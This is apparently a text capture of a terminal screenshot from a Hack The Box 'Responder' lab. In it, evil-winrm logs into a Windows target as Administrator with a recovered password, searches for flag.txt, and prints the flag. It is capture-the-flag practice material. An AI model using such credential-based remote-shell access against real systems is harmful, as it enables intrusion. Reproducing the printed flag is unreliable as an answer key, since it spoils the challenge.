 kali@kali: ~/htb/responder
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/htb/responder ×
┌──(kali㉿kali)-[~/htb/responder]
└─$ evil-winrm -i 10.129.23.75 -u Administrator -p badminton
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() functi
on is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remot
e-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-ChildItem -Path C:\ -Filter flag.txt -Recurse
Directory: C:\Users\mike\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 4:50 AM 32 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\mike\Desktop\flag.txt
ea81b7afddd03efaa0945333ed147fac
*Evil-WinRM* PS C:\Users\Administrator\Documents>